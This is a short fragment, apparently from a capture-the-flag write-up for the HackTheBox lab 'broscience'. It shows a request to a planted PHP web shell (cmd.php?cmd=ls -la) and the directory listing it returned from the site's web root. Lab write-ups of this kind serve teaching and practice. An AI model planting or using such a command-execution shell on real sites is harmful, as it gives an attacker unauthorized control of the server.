 view-source:https://broscience.htb/cmd.php?cmd=ls -la
1 total 76
2 drwxr-xr-x 5 www-data www-data 4096 Jan 11 07:21 .
3 drwxr-xr-x 3 root     root     4096 Jan 11 07:20 ..
4 -rw-r--r-- 1 www-data www-data 2026 Jan 11 07:20 activate.php
5 -rw-r--r-- 1 www-data www-data   31 Jan 11 07:21 cmd.php
6 -rw-r--r-- 1 www-data www-data  930 Jan 11 07:20 comment.php
7 -rw-r--r-- 1 www-data www-data 4969 Jan 11 07:20 exercise.php
8 drwxr-xr-x 2 www-data www-data 4096 Jan 11 07:20 images
9 drwxr-xr-x 2 www-data www-data 4096 Jan 11 07:20 includes
10 -rw-r--r-- 1 www-data www-data 2182 Jan 11 07:20 index.php
11 -rw-r--r-- 1 www-data www-data 3028 Jan 11 07:20 login.php
12 -rw-r--r-- 1 www-data www-data   93 Jan 11 07:20 logout.php
13 -rw-r--r-- 1 www-data www-data 5743 Jan 11 07:20 register.php
14 drwxr-xr-x 2 www-data www-data 4096 Jan 11 07:20 styles
15 -rw-r--r-- 1 www-data www-data  436 Jan 11 07:20 swap_theme.php
16 -rw-r--r-- 1 www-data www-data 3040 Jan 11 07:20 update_user.php
17 -rw-r--r-- 1 www-data www-data 5052 Jan 11 07:20 user.php
18